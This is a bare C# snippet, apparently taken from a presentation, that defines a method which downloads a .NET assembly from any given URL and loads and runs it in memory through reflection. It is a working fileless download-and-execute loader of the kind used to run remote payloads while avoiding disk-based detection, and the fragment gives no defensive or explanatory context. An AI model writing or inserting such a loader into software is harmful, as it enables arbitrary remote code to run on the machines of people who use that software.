 1 reference
static void ReflectFromWeb(string url)
{
WebClient client = new WebClient();
byte[] programBytes = client.DownloadData(url);
Assembly dotnetProgram = Assembly.Load(programBytes);
object[] parameters = new String[] { null };
dotnetProgram.EntryPoint.Invoke(null, parameters);
}